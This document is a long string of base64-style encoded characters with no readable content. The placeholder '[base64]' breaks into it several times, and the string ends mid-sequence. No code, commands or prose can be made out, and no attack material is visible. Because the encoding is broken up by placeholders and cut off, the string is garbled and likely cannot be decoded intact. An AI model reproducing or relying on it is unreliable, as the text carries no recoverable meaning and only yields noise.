lhObZcmIKObf2Ma8/b2fOupzn97yFjtvmdwqzqerKX+aAYWsJX++RrcwJOcRza5+Cid613rqVK2pPWbncws7fCDm/5Tvte4iysxFh7LLLXEc7D0u2NJKus22O8JxSJOhrcnw6q+dzq86Wb49VqyrTnNwqvbZz8/wAr2Lef/wCtHf7ai1uCUZWdsbPK9Zj4ZgTM18VPRZFwYadbcuThgQqaIqKirUdYZpR6X2Pz3ccO4WQVLcPoqLqXrL7a9fske977wvp81rW+0ZGmkKRfJa+GNGU/[base64]/pU22DiLGTjVvukmWgzMGuEr0olVe4tKqxY5cVhWq34bzAzZuYTbp+hm1vtp6Nb5w8PgaJr07tEqMo5px6FvYWvM/E+DpTJL/[base64]/Pdw/mt7p3A4wY1p3OGadPNw7JJTekhu+8lyrlTi68DekwWrmIl4TFK01oujyMPKPq1NNqhcED7aBrvjKOtoY0xQR6pjdb64/wCEPdUkTkwX0gkXmNBmaHYW0qmInfHgj4kjlu6QqYcL42pCMwR6THmVAZfOelDNd9UaJFTCT05z7aJoyjanKER8yomesYCox4I+rt50GjYGT42/291BOnS9Hs+31j76p1GHaoNt7vDt8VRSbEB6qdRJrU8u5KrkmmFolVrarYpIw5uFSrVkmco7nTtKq5LIphZHt0Vv3hrTlFsxWphKQ4FvcIC6THaQFzQk9ipUBAMc5C5dY9dddv2F2GZR8xm236BzX7K3aNTgmj0js9W2PbfQLdeHOEHSx6UWqt/[base64]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[base64]/YBLVO9d0Wv4m+ig/PxjaQkrGN8eDwnNeL/wC6FXl3gn2n+SthuRux7aHS/wCs3SUY/UJ7f6q26Tn1nW9bTUebaJlCKUGG4QQnw3GDcJvXuNvxD9VR1ZxMsbD7eH7fHix9rJCXOY9zccVV11Ja0ZxSjE3xYcYpV2lLcJLMpgfpgkOatnz1RQrX1XxErGi2ZyK7creTcNwuEM4R2I4SpyRUqpMFKQbbbXX7W/a3ZL6j6A3z3EvcWqeLWt2MUUebxq3bs23cEJY3NEjfOcmeWqRm4+mq6uaaa/Cmshr2rGVrdxriG5WZmI67EhNi3Gh9DjiE5t59+q+dbMeyLXlJNrxiC4YfmWkAZjPQJhAJMSvHuVNykn1VVJbGSCypGF5mJbpjPDdxk3NIMoI8yLFjKatGSoO5tdEXkvfVOqevehWIcGycHXu5NXyfaJ+MrpJelW2ZKY5kym5RbTcvjqHLzWZGi+YVj5/[base64]/wtteku6FKjSi7dhb83Ti7XjZjYSz4sV7h2mZwZ1qccajSXy+/o3yUx7uS6V4uFxDPB1L7Y61DGdSDkXtB4vZYwrFAJG4zIxX8lbs5OPrbYOQwJziSXy/Zi8NacpJxNMx5HZjJj6hCK1Qk3sUbReZIfCbaElBHSkbCoFFM3smBdVTDWZbCoNqGScQ/wqkicAH7n/F86DIWhDu9arIiA3oeLejIi3aVITCCSXTC7jXrANEomPAjyxbhLjiXTt8NBuSXN0x4vdomabYKHdG/[base64]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[base64]/Qw1JPA3p4dv9dbEcWw3pWAL1ccFt4YsuISdw9MiK2l0Ut8psS9YC/[base64]/Ckm2tK51OIqMvvKCbQVdeeq1v0pJaz4qaPtHXns7Xi9ZZZmWd7Fj0qY0EubFbVS9HcX6CTvTl06VvThDDi1067R2dg4QvOJ4fzO1Km+jRbU7CnDvR+KIb25aKv7otc2dJtU6sYJ5lln/B7RVpk4cw5Cds9/sEJiXbprg9MtG0TcCeflVtOcYJZc7sV32tMDMY+wNZc0LZY38VXmwTUC4YUElVqWpptJ3YnrDrUpwnW7Fc6eHepXMjtD/oog4Tw5hrDsTDN7kbGJFkeb9GCIGuiOGi8vrrr2V1SsPpoa/qa8aea98d4ch5T5U2zL7D1wGRdb4KTcRXiCSKr6HzURMfV9VPhXI3rc84TnD1a+p9j8F7bx1jXr8OH8+lGMBW8IEdxgNzItdLZt8tqaacq+ZW1zVnVfVt+pWs7foUz2j71CBmHbmul0nNqbe/61r6JRlPDrfnW5p8mWE1Kz3PQLapmO3Qen8JVq9zdUTiuLtHd4lLnUUztiScnocMSHqGmIi7kxCKmKBIPVLEY5Bbx6aYjNbnOoaInZovoSboMjRdK1KIgc4t1yeL8KrEkkwdI2OPNF4FoNW3R0h4ikkPhOgJTmyVJom07A2rt0b/[base64]/KZ2V+0dpmI21xBhuWCGsXcPQ4CNohbFX8LvrrU3IlXz9blUhUNpDXSEmw1eG4TboyB3Af56jilE9XWyxMU2smmHON6zaj421qqUVmSAxoMu03JqMTm2QBcl+qtWVNHWKdHeHcQQepzcbPS4Bd4r9tR5bBjuPRBcL3RUvyVfGSeSUHlpjnBmUtgzPkwPTMCXl04/GHqVvRSFd6eXPuq3WLRnXi6U7B3ackZE3y24UxHL9NylxS/siyH+v5slmugoq+qC1ZCeDVnQz7H0musOJh98kCQ36KejrIs8+IJc0VNPKuvTlm87Xjye8m0XSd6QoGIw4B9KEXM6unFVTOkyztQyWVCHqXxH71a8ZYL5GUYb9umPz7WRblHc/[base64]/LXzTet1qz+h9bv06WEEUxBd3L3Mh2+UUSdAkGqo8y4Jo2Q9yqvlXhbmpcXPe3I4wNSzcIMLc4VkZavlyZH7pGL1gPw3JyRftrbsbalR70NUdr9VPCCgKAoCgKRZk+ZHyp36sVi/g3+uvO33e7ll2MHyR368iy/wXO/1K1zHQ1dx5u/qmX791rSrd79N+Gv6sgtHs522ReMuMeQYiCsqW2bLSOeHcbSj/NrV9HsfMvH85c6HwcJRPkW8wzFhX8eYbZ15ut7HVNv4d2mtXcHzGlrOce12pnXGhYQwDgfA7MxudJtDHCdNvXTkCIi1r1JPrvgG3rRrVa8/aQLKyCU/MXDrQdSrLAvyLWvTj1vf79Ly22XDqDEL8cXMf3tvuYh+iGe7VNRHTyre1fnfaKMq25W+n5zjddDUl9Yur8tczV+qacsJdbaC2TnWhMYcnYooSFw10JF9lXxj0tXW+t8p4esfNU7/sL/APm1rPWq89+ePmqd/wBhf/za062fPQ98DZLl/wBgkl+FwCqDE9xssv8A9tchVoiEhISHvQuSjUHTpyhOGcFyZafrds2v3g//AKg626fY+H+PJfjdL+fufBkfva1sPlzvPsO/KHYY7PeVE3LvG+FZd8tTs5yWzKhkCoKGgoQGJaeY8tKjilGc6PXD1uj7R8pp2f7zd4NvhZe3N6VMdCO02MZvxEu1PP41KTp/LW4YddXVePaVg2ayRbHDttpYtkuUHHdRttN6J3bVVPjWpVi+oeBri6u5zrVp8dFf5O4fXEuY9oi7dwA5xi/BQea0oxex8RX3kNvrflcNfKm5lDj3taSrey4hRbAy1bhUS5b9dT/nrbfmaOnVJ9Ne1FomHcCfuS/0AqrV9f8A6O4ZyuP0dFFW+dJtkxmVDcJmQ3zA2+/X7Kri+nVdaVa3nCv6kiXM/GZluW+XAS802rV/GTma7BtX/Dx/YUmZ+MC8N6m/xhWoZTR/B3av+Hj+woMzcZL3XuaP8VanGU1FXYtqj6qUY/4Sm80cZcTd89Ttw/grVpr4e233NP3UffkPzJj0iQ4Tj7xbnCc79ag7VtaQtqWEFxZS/qGZp/wfM/2c6k+TeOvrVv8Ao/6vgP6qVHR8w07iVoRfX/5OfN7L3FHZIjZbXvF9vw/iGFMkicaU8jZq2Tm8DTdoiou7TkvlUotuzuJ2dXnQXw7lvlxwdpZlWgU970xrqX+VVvM9h7Wv4urTpYThquK+WvC/o2HsWTRjTww006dsmGKLtNwNhEC/EeVRjHOTx1GnPcbjo9pzJinEUjFl/k3aURbnNRbQu9tvXki11Y08H3rbrSlZ2mEPuN7LhRZDD4dRsuC6n4SiuulJRblOnzqU6P3uhCu+H8/bbCgSpDlsuLDu5W/XX6q0uXy+t8j5N34eqznD1I3jzAWWeU8NufjXGPzPFXuOWe1C/JrWOeon4zrdn2uaM8vlM8scnsLz7Fky0WIMRyAUBuxNaRmF8l1LRT+pK151M3m7yvcXPXWmh3yNFyk36951XOc7xpsxqO8+4Xebhm6RL+VaxHuadH6eC+Hv8Ke/dD/PXqaX0T9C5fNQSLNf9Yvmp/B7n5xrg3ne+UeJf6y/waf9xo7M/wD0fuXH73P/AFzlNv7mv4Y+utZ8foS/Fr1WvY+t1fb+CqvliP1Ccsv36X+qrxNf6V8Hu/rE/[base64]/15kq1o73CDn0/E8PbgP7n26/9uYqUd5goj4jh7iK58zLZkb2YsyFv93ik6/bXG2GG3EFxxwh0FETv11WuDeXPmZvM7nfednmivZhxembvYnwjcUc9Im2j7nfTdqSKC6Lr+WrNtqYVVuyV+TdnrCWIncK3b0+OXWjShp72teyuaELmk+m7laQvLfA3sx1uNwba8RvuqS/autJy5NJPWXlreHwc7fLEZghZMB5dZasl1GSXSSKd6IAkAov2qtfP60s6uer4xd1OdcTm+Vi+JarUEp61B+iPNP8A5gYC/ebf+pGvQ7N9LP4PbeGPrFX4GXKbD8LEWJjiz2RkNbFXQvgldXca86NLod3ea9W2o5wV9jDtr9ljAeKrth67Tpke6W58o8gG7VJMRcHkqIqCqV5qnuNx77wcd4u/fTTITPjIDtHYhullwCT865wo3pLqSILzCC3rt1RTREXmtY+ULjLvPlW7lLvMt8bbj3K5g10g26YiPwSvbUKmcH1m2lOdGCCfKV/9H5B/hO3/ANJyvCXf1ifxfIL/AOt1fjq+VfZ2zyvPZ5zVtGMbO64vo7iDKjiWiSGV8QLWpGTnU54vt5ebraM4Mv7LmbhUxfttzjg84id4KvehfFO6vSbXd4fNvdbBuUaMfK1DFgvEz2E77HntFtb3bX08tq16C8toXNJ6rcrGF5RV5nH2XY59sLKbOvCkdhu2TZ4peGmx/Z0ElB3+N5/VXz+dPCWD47Xozo1eXNcGc57swZW31Wg1T46V7TZ/on1Hw39XJt0n5nyCzMuCd42iUn5WTT+uuPu+vzrzniSXzz8+7xLxnl81Jdfy1594999vk+7atr7GeV7BFu3RpLuv40pxf662qPrc+s6BrZVFD3LQCeH6+6gjeNsXfoRYO4nIaZgW5r0qchCpGTfciCic+dZjDNRJCcN5m4YxBb7nKw/OJHr0KGNqcBUUdeXE7uWtQr0JwizSl1pNfLTc7XhGKxAJ+DKAuluHoqvKqd2tc6UG3EwPWmLl/[base64]/vrZpx6FsabnPD1hxPmBIw/[base64]/F14cxpixyZ+wA4u2uvR7HlbmfOnmi+KJHpTzccS+ia7/rrYa5njDulCPqj3UCsVFs4Ie7RDiiZvfSLVoycbp3a0RKacExWgGHNryjQPDTnTUBtNF9CtTSQeb/hz/[base64]/[base64]/KK+1FqEZJSixsSFYkNxZhcTidLL3vfXUasfbIxbHLiC0PU6vSgeeta0bylDvTjQPQ2tizRhemTm4sgiTa05z/mry+87zShCODoULbvQvMbPiy4GsMuRcI8u88HRG4jLRITi+3XTkNfMqu71c3WpwVtfu0ZcH7XCullF+930dCdwwLSiw82XJGkNU27ufNatpw8zPrbfssE0cfZdcKebdgwzhKUO+ZhwnuM+2jvMl3Ii8xqyVi051MGnM7QGHcK2iRhzD4tyrc/8ASvXGOxwD3L5aev8AjVsU7boc+V2sCv0M82KAoCgKApFmT5kfKnfqxWL+Df6687fd7uWXYwfJHfryLL/Bc7/UrXMdDV3Hm7+qZfv3WtKt3v034a/qyC4OytcGrNhXFE5/XhMPgpp8FSr6fY+b+P6+dxS6fsRHtDhcsO5iSCizpLcWY2jqALiogqvsrE3oPB8be6sfnPWqJyQ7Icdddeced83XC1WtN9Fp0qVtDoXB2e8M/N02fji8/wB77FaGDe47vRvVE111XyRK3acXzHxrvFKdvG1oz0lrr93pbeGsehirs4YrxuwJMx8V3WQcVlz1WkeJtFT69lZ17Hz/AMLRlW3O36e3VSDTfF2teuZICfaulaL9I3kejOCzu112vk7GWDcAsRcMwr9MucYwWNJPh7EBA56omvrV1Ix6H5Vv7qVS9q4T+1zF/wANbc/8lNp/0wv92sNHmVffe/8ADW3P/JVaf9MP+ynE5lX3nQXYo7f0rtZ5jXLCszBFusLEeCUrjR3VcLly80qPBLS4q5d+pnxwKDjO+IPh9LP89acov1Psn9XwzWXlp+t1za/eT/8AqDq2l2PkPjz65S/n7nwYDwrWy+YlAPi6qglxdW/JpZQLmn2obCb7KO22xf3yk7x1Hp5ii/WtT0VVZdUYQfRXPbE/6JsyJ5tnq1G+52/qHvrSqS636U8KWfk9q/KlGRBRcFYTxlj24dMW0wXDAz5c0FSXv+rSr6MXiPHN5DWVKhCT4i5gYwfzBzNvWJJJbjudyJ/UvYpcv5qtfKuHzr7o9qBP+L+A/wByX/VjVer6p4BnhVuIfforzJSO1MzNszDze6OZLvAu4qjF7XxBHk7ZWnCfW6DxVCxlFvjzeHcCYXuNqHThSZ01W3iXz1FG1/PWxrF+eNbuvV65zka0azR8stsFf+JF/wCjWMUfMVfekSg5padWWmDNv4N0X/0qYpRuK+nZPU/4Lh4tuN8NvFeCsPWm28ItJNvmq85u5aJtUB5d9TYp397pLDPVzTj1kGMe3xpoeG0D6oiD7KYv0RsWc7LmTn6Vi5UhtyLzV/g+Z/[base64]/J0Ym7PzsjFOEt+J8vzNTR5gd70AfLi6d6fhVy56YvB6xlPon6FzfIpvCVyzaaQtXShxSEPMubnclSh3oUuivF0m7ZbiUqT9wyS+lc58NfaVeqp1Icrv0fevOWnKh87D97Q65wsuQuw3moEhsmCG3uKqPcvMfbXDvNet8y8RThPcOifHo0/1MvZm/6P7Lr97l/rTrG396vwx9dYHfvJfi163XtfW6vt/BVPyxX6hWWX79X/VV4ev9K+D3f1ifxfJMfOstRJMu8FTsxcc2LC9sZJ6bdZrURsWx1XqJEVeXs76hqjq+9mN7NCy6wDhTLu0mIw7VDZjlt6d6AGiqv1rzr0Wz0OMnu/DdpnPmTaGUGG1vuM4RmP3PCb46n8UXTT+eurulxjB3/EV3hSw+1zBYM4rhnP8AKsuMW2fJTD9hbK3tsMvqrLvA5ke1F05kpV4aPW+S49XW6fzRdF/G9zUOpBNB196vcbVpKNvg+s7DSlGyjCbPgTMyTgm3yIrEUXhcdU9xfVUruxhcyzY3DZoXk880k/ug7h/7tb/lVz57HDCPW5WvhiPvvWe0BcnXQEba0W4kHxVK52aFGlnmjX8NQowzzfO35Z3CzVlzQwhd406Sq3uC4T8InF4Yk2aIhIPx1ry+DwGHUkvyOGaDc9nHOWFwkCgSmEmwWzLvVNUcRE+3WlLXCebFOrya8XT1zgnbLlMiujorLqjX0a2qZwfb7SrnbwS/KCxfO2LGXT/weKPEJS7uVc/d54UnC3+4wt3yE+UJzfTOLtRYtnR3uNbba/8ANkTQtR2tdCqn1qleHjq+XaObKJvE9aiD9Emaf/MDAX7zb/1IV6PZPpZ/B7TwxLC4m1Mif+en/wAIvzVvbrH5p3/EsvxR8Qe1SGvaRzI0TdpeZH9Na8dwfKreOcHW3yK/6uOOv/2f/wDv4U006kvado4g/wDa13/d3Pz19ItI9EH3Cyn81BBflLP+j8g/wlb/AOkdeEuvrFX46vkV/wDW636Wv+b4s7q0sXJfRP5JntNRsM4unZRYpmJ8x4k/9mE8XS3K7uFqvvp3fhVOOuKccoVc4O6sU4En2zFUi2R4rr4vKrjItiuhDXtbO9hOl1zfWNt3Kl5T5yei38uLauGbZDs19nRnLg6fGiQSJOICD5oi8+VeUuqkJ1eh873O5pVrjOmqDM+R6Rjq6bS3bDEVWvX7XH5l9G2DTC3aeYs75m7HWaEwv/dryIo/FNK87u8vnXjvEMvxh8DVXxL7a4ryz9FfZNtSWjsyZZxNojsszLvT7T6/663aTm1VqbauQKFvcYh6y1jjw9IhwZi7cdzMPpbSegRYxvP3FvmLZD+x/XUo0soZ6SVyn19BotOM7Di0yv425+f6aXzY3F2bg2CviPX66xrprDThDUi3MSZfvQIjsnBDNvtt+3IBPzm+gW9OpB0+FT8zOr0VFkaeDcLEzeGI1tGP6I/ZocZyRcrlKdVDjIIqqubF58yrUnFaj2XWZL+cOH7zMhWWTh8WZKNQ5kx1P74Ri/ZwVPCFQTieMWZRYQxU3Gt17taTIlv+6nJTxea8+/2ViEmJ01M564BySi4btuJblglcRG9LBq0QrKWj10cHkgl3dOvKpTl96uMUJyPzExjLg5kYSl5fxLJjDDwhKwjgmQxrFjsFyRUc00I0Tvrn6prUPK7F+N8D4XxXeY7GCswrXMSU9HF/7kfTXuc05aVrYroxc1y8yr3JzTxNgnOicV2wtii/[base64]/6DabkAmFmfJ9NJ7SqpC42q+Y66cqzQlrDrXY59DdgSMUZQ4Xv9uwvcGodxYc2p89avCK+eipW1VkhGnOCk3Xpl2v0nEF7bYKUZKS+jjsAiXvJEWufq3I0oKVzgxk4/cG4UN4iDd9II/GoZLI08Ff3EmLTb93hkOep51diuQ+TruIi86BVuZ3SG91ENTHiaYrsp34dNSRRd5xeJuqYyNvcUdtBkhErQmJUG4wO54SqAdow8UhGgzTJjbHRu6ttTSRWYQOumQ0GaIXCFSH1amHK1F6VI3+7QblybGK9qo7t40TFmh+gPelbulzyoNO/[base64]/[base64]/MncO47gff5bAszmvWbkgmhfl76vt5OVXpYJMYmLg8Pp/[base64]/e4Jw5EgreJ6Gy6I8xVOdcjcdyhCGEJr6FCb243WwYegvXmc4LkiGmwREtDdNOXJK+V3m6/n6OvTpQQi4Yit9xvFnuhxfm2aT4msmcSmhCvqiPtryvmZ3MluGDHizEWH8SyJDEwrhaTklsjRXmUEJaD36KvdrXa8pCajWaqcRZowcvo8244Qtrvphl6PKtErabbWnLiNl7a9BaUsKTTnX6FO37EEjH0p2Q7MfZdeJCcSQXV9Wnsq/GfuNGdVruOWyEItOs+lSk6UAeSVuU6bRlJ19X2hqigKAoCgKRZk+ZHyp36sVi/g3+uvO33e7ll2MHyR368iy/wAFzv8AUrXMdDV3Hm5+qV